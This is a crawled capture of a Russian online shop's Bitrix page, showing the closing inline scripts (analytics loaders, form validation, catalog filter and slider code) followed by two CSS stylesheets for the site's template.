		    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
		})(window, document, 'script', 'cloud.roistat.com', '18efa4e8237a76c47411a032be319a36');
		</script>
<script>
		(function(w, d, s, h) {
		    w.roistatLanguage = '';
		    var p = d.location.protocol == "https:" ? "https://" : "http://";
		    var u = "/static/marketplace/Bitrix24Widget/script.js";
		    var js = d.createElement(s); js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
		    })(window, document, 'script', 'cloud.roistat.com');
		</script>
<script>
			BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

			var arOptimusOptions = ({
				"SITE_DIR" : "/",
				"SITE_ID" : "s1",
				"FORM" : ({
					"ASK_FORM_ID" : "ASK",
					"SERVICES_FORM_ID" : "SERVICES",
					"FEEDBACK_FORM_ID" : "FEEDBACK",
					"CALLBACK_FORM_ID" : "CALLBACK",
					"RESUME_FORM_ID" : "RESUME",
					"TOORDER_FORM_ID" : "TOORDER",
					"CHEAPER_FORM_ID" : "CHEAPER",
					"DELIVERY_FORM_ID" : "DELIVERY",
					"CALLBACK_PARTNERS_FORM_ID" : "CALLBACK_PARTNERS",
				}),
				"PAGES" : ({
					"FRONT_PAGE" : "",
					"BASKET_PAGE" : "",
					"ORDER_PAGE" : "",
					"PERSONAL_PAGE" : "",
					"CATALOG_PAGE" : "",
					"CATALOG_PAGE_URL" : "/catalog/",
				}),
				"PRICES" : ({
					"MIN_PRICE" : "1",
				}),
				"THEME" : ({
					"THEME_SWITCHER" : "n",
					"COLOR_THEME" : "custom",
					"CUSTOM_COLOR_THEME" : "3b5ea4",
					"LOGO_IMAGE" : "/upload/aspro.optimus/595/09khl2j7j7jmfyrm0hgxsgetia4waii3.png",
					"FAVICON_IMAGE" : "/favicon.png",
					"APPLE_TOUCH_ICON_IMAGE" : "",
					"BANNER_WIDTH" : "",
					"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
					"BANNER_SLIDESSHOWSPEED" : "5000",
					"BANNER_ANIMATIONSPEED" : "600",
					"HEAD" : ({
						"VALUE" : "",
						"MENU" : "",
						"MENU_COLOR" : "",
						"HEAD_COLOR" : "",
					}),
					"BASKET" : "normal",
					"STORES" : "",
					"STORES_SOURCE" : "iblock",
					"TYPE_SKU" : "type_1",
					"TYPE_VIEW_FILTER" : "vertical",
					"MOBILE_CATALOG_BLOCK_COMPACT" : "n",
					"SHOW_BASKET_ONADDTOCART" : "Y",
					"SHOW_BASKET_PRINT" : "Y",
					"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "N",
					"PHONE_MASK" : "+7 (999) 999-99-99",
					"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",
					"SCROLLTOTOP_TYPE" : "NONE",
					"SCROLLTOTOP_POSITION" : "PADDING",
					"MENU_POSITION" : "line",
					"MENU_TYPE_VIEW" : "bottom",
					"SHOW_LICENCE" : "Y",
					"LICENCE_CHECKED" : "N",
					"SHOW_OFFER" : "N",
					"OFFER_CHECKED" : "N",
					"DISCOUNT_PRICE" : "",
					"DETAIL_PICTURE_MODE" : "POPUP",
					"SHOW_TOTAL_SUMM" : "N",
					"CHANGE_TITLE_ITEM" : "N",
					"ONE_CLICK_BUY_CAPTCHA" :"Y",
					"EMPTY_PRICE_TEXT" : "",
					'LOGIN_EQUAL_EMAIL': 'Y',
				}),
				"COUNTERS":({
					"YANDEX_COUNTER" : "795",
					"YANDEX_ECOMERCE" : "Y",
					"USE_YA_COUNTER" : "Y",
					"YA_COUNTER_ID" : "82593181",
					"USE_FORMS_GOALS" : "COMMON",
					"USE_BASKET_GOALS" : "Y",
					"USE_1CLICK_GOALS" : "Y",
					"USE_FASTORDER_GOALS" : "Y",
					"USE_FULLORDER_GOALS" : "Y",
					"USE_DEBUG_GOALS" : "N",
					"GOOGLE_COUNTER" : "0",
					"GOOGLE_ECOMERCE" : "N",
					"TYPE":{
						"ONE_CLICK":"Покупка в 1 клик",
						"QUICK_ORDER":"Быстрый заказ",
					},
					"GOOGLE_EVENTS":{
						"ADD2BASKET": "addToCart",
						"REMOVE_BASKET": "removeFromCart",
						"CHECKOUT_ORDER": "checkout",
						"PURCHASE": "gtm.dom",
					}
				}),
				"JS_ITEM_CLICK":({
					"precision" : 6,
					"precisionFactor" : Math.pow(10,6)
				})
			});

			$(document).ready(function(){
				$.extend( $.validator.messages, {
					required: BX.message('JS_REQUIRED'),
					email: BX.message('JS_FORMAT'),
					equalTo: BX.message('JS_PASSWORD_COPY'),
					minlength: BX.message('JS_PASSWORD_LENGTH'),
					remote: BX.message('JS_ERROR')
				});

				$.validator.addMethod(
					'regexp', function( value, element, regexp ){
						var re = new RegExp( regexp );
						return this.optional( element ) || re.test( value );
					},
					BX.message('JS_FORMAT')
				);

				$.validator.addMethod(
					'filesize', function( value, element, param ){
						return this.optional( element ) || ( element.files[0].size <= param )
					},
					BX.message('JS_FILE_SIZE')
				);

				$.validator.addMethod(
					'date', function( value, element, param ) {
						var status = false;
						if(!value || value.length <= 0){
							status = false;
						}
						else{
							// html5 date allways yyyy-mm-dd
							var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arOptimusOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arOptimusOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arOptimusOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arOptimusOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arOptimusOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arOptimusOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arOptimusOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arOptimusOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$(document).on('click', '.resume_send', function(e) {	
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arOptimusOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arOptimusOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
                jqmEd('callback_partners', arOptimusOptions['FORM']['CALLBACK_PARTNERS_FORM_ID'], '.callback_partners_btn');

                //jqmEd('cheaper', arOptimusOptions['FORM']['CHEAPER_FORM_ID'], '.cheaper');

			});
			</script><script>
var jsControl = new JCTitleSearch({
    //'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
    'AJAX_PAGE' : '/info/brands/novatek_elektro/',
    'CONTAINER_ID': 'title-search',
    'INPUT_ID': 'title-searchs-input',
    'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
				$(document).ready(function() {
					$.ajax({
						url: arOptimusOptions['SITE_DIR'] + 'ajax/show_basket_top.php',
						type: 'post',
						success: function(html){
							$('#basket_line, #basket_line_fixed').html(html);
							$('.header-compare-block').css({'opacity':'1'});
						}
					});
				});
			</script>
<script>
var jsControl = new JCTitleSearch({
    //'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
    'AJAX_PAGE' : '/info/brands/novatek_elektro/',
    'CONTAINER_ID': 'title-search2',
    'INPUT_ID': 'title-search-input2',
    'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script><script>
								BX.ready(function(){
									if(typeof window['trackBarOptions'] === 'undefined'){
										window['trackBarOptions'] = {}
									}
									window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'arrFilter_P1_MIN','maxInputId':'arrFilter_P1_MAX','minPrice':'0','maxPrice':'17747','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'17747','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
									window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
								});
							</script>
<script>
		var smartFilter = new JCSmartFilter('/info/brands/novatek_elektro/', 'vertical', []);
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').attr('action');
							})
			$(".bx_filter_parameters_box_title").click( function(e){
				if(!$(e.target).hasClass('tooltip')){
					var active=2;
					if ($(this).closest(".bx_filter_parameters_box").hasClass("active")) { $(this).next(".bx_filter_block").slideUp(100); }
					else { $(this).next(".bx_filter_block").slideDown(200); }
					$(this).closest(".bx_filter_parameters_box").toggleClass("active");

					if($(this).closest(".bx_filter_parameters_box").hasClass("active")){
						active=3;
					}

					$.cookie.json = true;
					$.cookie("OPTIMUS_filter_prop_"+$(this).closest(".bx_filter_parameters_box").data('prop_code'), active,{
						path: '/',
						domain: '',
						expires: 360
					});
				}
			});
			$('.bx_filter_parameters_box').each(function(){
				if($.cookie("OPTIMUS_filter_prop_"+$(this).data('prop_code'))==2){
					$(this).removeClass('active');
					$(this).find('.bx_filter_block').hide();
				}else if($.cookie("OPTIMUS_filter_prop_"+$(this).data('prop_code'))==3){
					$(this).addClass('active');
					$(this).find('.bx_filter_block').show();
				}
			})
			$(".hint .icon").click(function(e){
				e.stopPropagation();
				var tooltipWrapp = $(this).parents(".hint");
				var bActive = tooltipWrapp.is('.active');
				$('.bx_filter .hint.active').removeClass("active").find(".tooltip").slideUp(200);
				if(!bActive){
					tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
					tooltipWrapp.find(".tooltip_close").click(function(e) { e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);});
				}
			});
			$(document).click(function(e) {
				if(!$(e.target).hasClass('tooltip')){
					$('.bx_filter .hint.active').removeClass("active").find(".tooltip").slideUp(200);
				}
			});
		})
	</script>
<script>
	$(document).ready(function(){
		$("form.sform").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
						$(".filter_opener").click(function(){
							checkVerticalMobileFilter();
							$(this).toggleClass("opened");
							$(".bx_filter_vertical, .bx_filter").slideToggle(333);
						});
						</script>
<script>
				$(document).ready(function(){
					var flexsliderItemWidth = 220;
					var flexsliderItemMargin = 12;
					
				
					$('#specials_slider_wrapp_FyyThF .content_inner').flexslider({
						animation: 'slide',
						selector: '.slides > li',
						slideshow: false,
						animationSpeed: 600,
						directionNav: true,
						controlNav: false,
						pauseOnHover: true,
						animationLoop: true, 
						itemWidth: flexsliderItemWidth,
						itemMargin: flexsliderItemMargin,
						controlsContainer: '#specials_slider_wrapp_FyyThF .slider_navigation',
						start: function(slider){
							slider.find('li').css('opacity', 1);
						}
					});
					
				var itemsButtonsHeight = $('.wrapper_block#specials_slider_wrapp_FyyThF .wr > li .buttons_block').height();
				$('.wrapper_block#specials_slider_wrapp_FyyThF .wr .buttons_block').hide();
				if($('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-hover') ==undefined){
					var tabsContentUnhover = ($('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp').height() * 1)+20;
					var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;

					$('.wrapper_block#specials_slider_wrapp_FyyThF .slides').equalize({children: '.item-title'}); 
					$('.wrapper_block#specials_slider_wrapp_FyyThF .slides').equalize({children: '.item_info'}); 
					$('.wrapper_block#specials_slider_wrapp_FyyThF .slides').equalize({children: '.catalog_item'});

					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-unhover', tabsContentUnhover);
					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').attr('data-hover', tabsContentHover);
					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp').height(tabsContentUnhover);
					$('.wrapper_block#specials_slider_wrapp_FyyThF .all_wrapp .content_inner').addClass('absolute');


				}

				if($('#specials_slider_wrapp_FyyThF .slider_navigation .flex-disabled').length > 1){
					$('#specials_slider_wrapp_FyyThF .slider_navigation').hide();
				}
				$('.wrapper_block#specials_slider_wrapp_FyyThF .wr > li').hover(
					function(){
						var tabsContentHover = $(this).closest('.content_inner').attr('data-hover') * 1;
						$(this).closest('.content_inner').fadeTo(100, 1);
						$(this).closest('.content_inner').stop().css({'height': tabsContentHover});
						$(this).find('.buttons_block').fadeIn(750, 'easeOutCirc');
					},
					function(){
						var tabsContentUnhoverHover = $(this).closest('.content_inner').attr('data-unhover') * 1;
						$(this).closest('.content_inner').stop().animate({'height': tabsContentUnhoverHover}, 100);
						$(this).find('.buttons_block').stop().fadeOut(203);
					}
				);
				});
			</script>
<script>
							function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-09-06 16:41:11','MODIFIED_BY':'1','TIMESTAMP_X':'2022-09-06 16:57:11','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
					</script><script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
																			});
		</script><script>
            (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://b24.sts-kabel.ru/upload/crm/site_button/loader_3_13g28g.js');
        </script><script src="/local/templates/aspro_optimus_custom/js/swiper-bundle.min.js"></script><script src="/local/templates/aspro_optimus_custom/js/custom.js"></script><script src="//cdn.callibri.ru/callibri.js" defer></script><script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(82593181, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/styles.css?17555082736415
body_size: 1793
content:
body  {
	font:14px/20px Ubuntu, Arial, Helvetica, sans-serif !important;
	width:100%;
	/*height:100%;*/
	position:relative;
	margin:0 auto;
	padding:0;
	color:#888888;
}
button, input[type='submit'], input[type='button'], .basket_button, .basket_button span {
	text-transform:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	outline:none;
}

.button.btn-prop {
	padding: 6px 7px;
	margin-right: 5px;
	pointer-events: none;
	min-width: 50px;
}

.custom-prop {
	margin-bottom: 15px;
}

.btn-prop-name{
	color: #383838;
}


h1 {
    /*clear: both;*/
    color: #383838;
    font-size: 36px;
    font-weight: 500;
    line-height: 38px;
    padding-bottom: 25px;
    padding-right: 55px;
}
h1.shifted {
	padding-right:200px;
}
h2, h3, h4, h5 {
	color:#383838;
	line-height:20px;
	font-weight: 500;
}
h2 {
	font-size:24px;
	margin: 0 0 24px;
	padding: 15px 0;
}
h3{
	margin:0 0 23px;
}
h3, h3 a {
	font-size:20px;
	line-height:20px;
	font-weight: 500;
}
a h3 {
	display:inline-block;
}
h4 {
	font-size:16px;
    margin:0 0 23px;
}
h5 {
    font-size: 14px;
    margin: 0 0 23px;
}
img {
	border:0;
}
blockquote{
    color:#383838;
    font-size:13px;
    margin:43px 0 45px;
    min-height:40px;
    padding-left:25px;
    position:relative;
    vertical-align:middle;
}
blockquote:before{
	bottom:3px;
    content:" ";
    display:block;
    left:0;
    position:absolute;
    top:3px;
    width:3px;
	background-color:#ddd;
}
.medium { font-weight: 500; font-size: 14px; }
hr  {
	border:0;
	height:1px;
	margin:20px 0;
	background: #E5E5E5;
}
p {
	color:#888888;
	font-size:13px;
	margin:0px 0px 20px;
}
a {
	cursor:pointer;
	text-decoration:none;
}
table {
	border-collapse:collapse;
}
ol {
	counter-reset:li;
}
ol li {
	position:relative;
}
ol li:before {
	content:counter(li) ". " !important;
	counter-increment:li;
	padding-right:0 !important;
	color:#383838;
}
ul li:before  {
	content:"\25CF";
	color:#383838;
}
li  {
	list-style-type:none;
}
.big_text {
	font-size:18px;
	font-weight:500;
}
.middle_text {
	font-size:14px;
}
hr.long { margin: 35px 0px 30px; }
.border_block_wide { border: 1px solid #e5e5e5; padding: 9px 38px 34px; }
.border_block_wide .props_list { width: 100%; }
.border_block_wide .props_list td:first-child { font-size: 14px; }
.border_block_wide .props_list td:first-child .txt { padding-right: 28px; }
.border_block_wide .props_list td:last-child { font-size: 16px; font-weight: bold; }
.border_block_wide .props_list td:last-child .txt { padding-left: 29px; }
.border_block_wide .props_list td .txt { padding-left: 14px; }
.border_block_wide .props_list td { padding-top: 6px; }
table.props_list { border-collapse: collapse; border: 0px; }
table.table td{padding:10px;}
table[data-bx-no-border="Y"] td { border: 0px; border-bottom: 1px dotted #c3c3c3; }
.props_list td { text-align: right; padding: 2px 0px 2px 10px; font-size: 13px; }
.border_block_wide .props_list td {border-bottom: 1px dotted #c3c3c3;}
.props_list td > span, .props_list td > .txt { position: relative; background: #FFF; padding: 0px; display: inline-block;color: #666; }
.border_block_wide .props_list td > span, .border_block_wide .props_list td > .txt{bottom: -11px;background: #FFF;padding: 0px 0px 0px 10px;display: inline-block;}
.props_list tr td:first-child { text-align: left; padding-right: 10px; padding-left: 0px;}
.props_list tr td:first-child > span, .props_list tr td:first-child > .txt { padding-right: 12px; position: relative; }
.props_list tr td:first-child > span.whint { padding-right: 32px; }
.border_block_wide .props_list tr td:first-child > span:before, .border_block_wide .props_list tr td:first-child > .txt:before  { content: ""; display: block; position: absolute; background: #ddd; left: 1px; top: 10px; width: 2px; height: 2px; }
.props_list tr td:first-child > .txt:before { top: 9px; width: 3px; height: 3px; }
.tizer_bold_text { font-weight: 600; font-size: 18px; }
.tizer_text { font-size: 16px; }

#title-search .input-group-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 10px;
}

#title-search .input-group-btn button {
	border: none;
	background: transparent;
}

.inline-search-show--center {
	display: flex;
	align-items: center;
	justify-content: center;
}
#nca-cookiesaccept-line-accept-btn {
  outline: none;
  border: none;
  padding: 14px 20px;
  color: #FFF;
  background: #395ba1;
  cursor: pointer;
}

#nca-cookiesaccept-line-accept-btn:hover {
    background-color: #6f798e;

}

.nca-cookiesaccept-line.style-1 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-3 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-5 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-7 .nca-cookiesaccept-line-text{
  line-height: 1.2;
  font-size: 15px;
}
.nca-cookiesaccept-line-text{
  color: #FFF;
}

.nca-cookiesaccept-line .nca-cookiesaccept-line-text a {
  color: #395ba1;
}

.nca-cookiesaccept-line.style-1{
  background: #fff;
  max-width: 1208px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 20px !important;
top: auto  !important;
box-shadow: 0px 0px 8px 6px rgba(34, 60, 80, 0.2);
}

/*.widget-form-callback {*/
/*	position: fixed;*/
/*	top: 0;*/
/*	bottom: 0;*/
/*	left: 0;*/
/*	right: 0;*/
/*	display: none;*/
/*	align-items: center;*/
/*	justify-content: center;*/
/*	overflow: hidden;*/
/*	-webkit-overflow-scrolling: touch;*/
/*	z-index: 3000;*/
/*	display: flex;*/
/*}*/

/*.widget-form-callback--container {*/
/*	z-index: 3000;*/
/*	opacity: 1;*/
/*	display: block;*/
/*}*/

/*.widget-form-callback .b24-form-wrapper {*/
/*	border-radius: 0;*/
/*}*/

@media (min-width:1799px) {
	.nca-cookiesaccept-line.style-1 {
 		bottom: 30px !important;
	}

}
@media (max-width:1799px) {
	div:has(.nca-cookiesaccept-line.style-1){
        position: fixed;
        z-index: 99999999999999999999;
	}
.wrap__ehsSL {
z-index: 100000005 !important;
}

}

@media (max-width: 1210px){
    .nca-cookiesaccept-line.style-1{
      max-width: calc(100vw - 10px);
    }
}
.nca-cookiesaccept-line > div {

  margin-left: auto;
  margin-right: auto;

}
@media (max-width: 767px){
  .nca-cookiesaccept-line.style-1 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-3 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-5 .nca-cookiesaccept-line-text, .nca-cookiesaccept-line.style-7 .nca-cookiesaccept-line-text{
    font-size: 13px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/template_styles.css?1755095651461008
body_size: 76855
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: content-box;
}
html {
  width: 100%;
  -webkit-tap-highlight-color: transparent;
}
header,
nav,
section,
article,
aside,
footer {
  display: block;
}
div[id^="wait_comp"],
.bx-core-waitwindow {
  display: none;
}
.right_block ul,
.right_block ol {
  margin: 0 0 27px;
}
.right_block ul li:before,
.right_block ol li:before {
  padding: 0px;
  margin-left: 0px;
  width: 20px;
  display: inline-block;
  vertical-align: top;
  *display: inline;
  zoom: 1;
  position: absolute;
  top: 0px;
  left: 0px;
}
.right_block ul li,
.right_block ol li {
  margin: 0 0 4px;
  padding-left: 20px;
  position: relative;
}

#panel + div[id*="bx_incl_area"] {
  min-height: 0px !important;
}

.print body {
  background: #fff !important;
}

.title_block {
  display: inline-block;
  margin: 0px 30px 0px 0px;
  font-size: 20px;
  color: #1d2029;
  line-height: 30px;
  font-weight: 500;
}
.icon_more {
  text-decoration: none;
  font-size: 10px;
  text-transform: uppercase;
  background: url("images/arrows.png") -1px -78px no-repeat;
  padding: 0px 0px 0px 23px;
  margin: 10px 0px 0px;
  display: inline-block;
}

a.back {
  font-weight: 600;
}
*:hover {
  /*transition:background-color ease 0.1s;*/
}
a:hover {
  text-decoration: none !important;
}
.transition_bg {
  transition: background-color ease 0.5s;
}

/*common*/
.wrapper,
.wrapper_inner,
.wrapp {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  position: relative;
  zoom: 1;
  z-index: 2;
}

.wrapp {
  max-width: 1000px;
  padding: 0 10px;
  margin: 0 auto;
}
.wrapper_inner {
  padding: 0 24px;
  max-width: 1208px;
  margin: 0 auto;
  background: #fff;
}
.wrapper_inner.wides {
  max-width: 1172px;
}
.wrapper_inner.wides_big {
  max-width: 1182px;
}
.wrapper_inner1.wides {
  margin: 0px -10px;
}
.wrapper_inner1.wides.float_banners {
  margin: 0px 0px 0px;
}

.left_block {
  width: 220px;
  float: left;
  position: relative;
  zoom: 1;
  z-index: 390;
  padding-top: 0px;
}
.right_block {
  padding-left: 244px;
  overflow: visible;
  position: relative;
}

.news-list {
  overflow: hidden;
}

.alert {
  padding: 15px;
  border: 1px solid #0000;
  border-radius: 4px;
}
.alert-danger {
  background: #ffeeee;
  color: #e83333;
}
.alert.alert-success {
  background: #e6f8de;
  color: #419a19;
}
.alert.alert-success .icon-success,
.alert-warning .icon-warning {
  display: none;
}
.alert.alert-success font.notetext {
  color: #419a19;
}
.alert font.errortext {
  margin: 0;
  background: none;
  padding: 0 !important;
}
.alert-danger p,
font.errortext {
  color: #e83333;
}
.alert-success p {
  color: #419a19;
}

.form-control .ya-captcha--error {
  color: #e62222;
  position: relative;
  display: none;
  margin-bottom: 9px;
  justify-content: end;
  font-size: 13px;
}

.form-control .ya-captcha--error.open {
  display: flex;
}

.container > .subscribe-edit + .guest-block {
  margin-top: 25px;
}
.guest-block .alert {
  color: #222;
}
#catalog-subscriber-identification-form h4 {
  margin-top: 20px;
}
#catalog-subscriber-identification-form .form-group {
  margin: 12px 0px 17px;
}
#catalog-subscriber-identification-form
  .catalog-subscriber-identification-form {
  margin-bottom: 33px;
}

#content .right_block.catalog .catalog_list,
#content .right_block.catalog .catalog_table {
  left: 0;
  right: -20px;
  position: relative;
  zoom: 1;
}
#content .right_block.catalog .catalog_block {
  margin-top: 20px;
}
#content .right_block.catalog .catalog_section_list {
  margin-left: 11px;
}
.clearfix {
  clear: both;
}

.rows_block {
  font-size: 0px;
  margin: 0px -6px;
}
.rows_block:after,
.rows_block:before {
  display: table;
  content: " ";
}
.rows_block:after {
  clear: both;
}
.rows_block * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.rows_block .item_block {
  display: inline-block;
  vertical-align: top;
  padding: 6px 6px;
}
.rows_block .col-80 {
  width: 80%;
}
.rows_block .col-75 {
  width: 75%;
}
.rows_block .col-66 {
  width: 66.66%;
}
.rows_block .col-5 {
  width: 20%;
}
.rows_block .col-4 {
  width: 25%;
}
.rows_block .col-3 {
  width: 33.33%;
}
.rows_block .col-2 {
  width: 50%;
}
.rows_block .col-1 {
  width: 100%;
}

.margin0 {
  margin: 0px !important;
}

.hover {
  cursor: pointer;
}

.grey_bg {
  background: #f7f7f9;
}
hr {
  padding: 0px;
  margin: 0px;
  height: 1px;
}
hr.white {
  background: #fff;
}
hr.black {
  background: #000;
}
hr.grey {
  background: #e5e5e5;
}

.wrapper_block {
  position: relative;
  clear: both;
}
.top_border {
  border-top: 1px solid #e5e5e5;
}

font.notetext {
  color: #333;
}

.wrap_md,
.wrap_md_row {
  font-size: 0px;
  margin: 0px;
}
.wrap_md_row {
  margin: 0px -15px;
}
.md-75,
.md-66,
.md-33,
.md-25,
.md-50,
.wrap_md .news_wrap,
.wrap_md .subscribe_wrap,
.wrap_md .iblock {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  font-size: 13px;
}
.md-100 {
  width: 100%;
}
.md-75 {
  width: 75%;
}
.md-66 {
  width: 66.66%;
}
.md-50 {
  width: 50%;
}
.md-33 {
  width: 33.33%;
}
.md-25 {
  width: 25%;
}
.wrap_md_row > div {
  padding: 0px 15px;
}

.wrap_md .img img {
  max-width: 100%;
}
.wrap_md .big {
  padding: 0px 0px 0px 20px;
}
.wrap_md .big p {
  font-size: 14px;
  color: #333333;
}
.wrap_md .big .title_block {
  margin-bottom: 8px;
}

.border-radius {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.box-sizing {
  box-sizing: border-box;
